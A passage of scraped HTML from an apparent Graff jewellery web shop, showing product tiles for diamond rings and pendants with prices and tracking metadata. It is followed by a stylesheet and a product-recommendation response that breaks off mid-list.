        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;51100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="51100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="51100.00">
                    51,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="28400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28400.00">
                    28,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="50300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="50300.00">
                    50,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1053_RER1053">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1053_RER1053"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;11600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;11600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1053_RER1053" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f4e89a0dfc9c383511fce3b784" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1053_RER1053"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1053_RER1053"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11600.00">
                    11,600.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768210965016/css/globale/styles.css
body_size: -226
content:
globale{display:none}.globale-selector.country-selector{cursor:pointer}@media(width >= 992px){.globale-selector.menu-item{display:none}}@media(width <= 768.98px){.globale-selector.menu-item{border-top:1px solid #eee}}@media(width >= 769px){.globale-selector.menu-item .btn{color:#fff;padding:.8rem}}@media(width <= 768.98px){.globale-selector.menu-item .btn{color:#444}}#checkout-main{padding:0;margin-top:4.5em}.header-banner .header-right .store-finder{padding:0 0 0 15px!important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/Laurence_graff_Signature?callback=CQuotient._callback0&_=1768368525042&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR445ALL_RGR445ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR445ALL_RGR445ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 666
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Laurence_graff_Signature":{"displayMessage":"Laurence_graff_Signature","recs":[{"id":"RGR446ALL_RGR446ALL","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html"},{"id":"RGR993ALL_RGR995","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html"},{"id":"RGR994ALL_RGR994","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html"},{"id":"RGR870ALL_RGR870","product_name":"Laurence Graff Signature Pavé Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html"},{"id":"RGR994ALL_RGR996","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html"},{"id":"RGR993ALL_RGR993","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbfd63595/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_s2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html"},{"id":"RGR447ALL_RGR447","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88e8254b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Side_5.jpg","product_url":"https://www.graff.com/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html"},{"id":"RGR443ALL_RGR443","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg","product_url":"https://www.graff.com/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html"},{"id":"RGR443ALL_RGR444","product_name":"Laurence Graff Signature 